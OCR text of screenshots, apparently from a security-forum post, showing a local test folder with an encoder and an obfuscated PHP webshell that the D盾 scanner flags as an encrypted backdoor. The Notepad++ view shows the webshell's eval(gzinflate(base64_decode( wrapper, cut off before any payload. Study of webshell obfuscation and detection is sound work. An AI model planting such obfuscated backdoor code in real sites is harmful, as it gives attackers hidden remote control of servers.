 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享
新建文件夹
名称
修改日期
类型
encode.php
2019/10/25 22:01
PHP 文件
shell.php
2019/10/25 22:03
PHP 文件
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:1 用时:0.00秒
返回
文件 (支持拖放目录和扫描)
级别
说明
大小
修改时间
c:\phpstudy\www\webshell\shell.php
5
加密后门
68861
2019-10-25 22:03:
OK
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
X
encode.php
shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2 eval(gzinflate(base64_decode(
3 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
4 ?>
微信号: hackctf
先知社区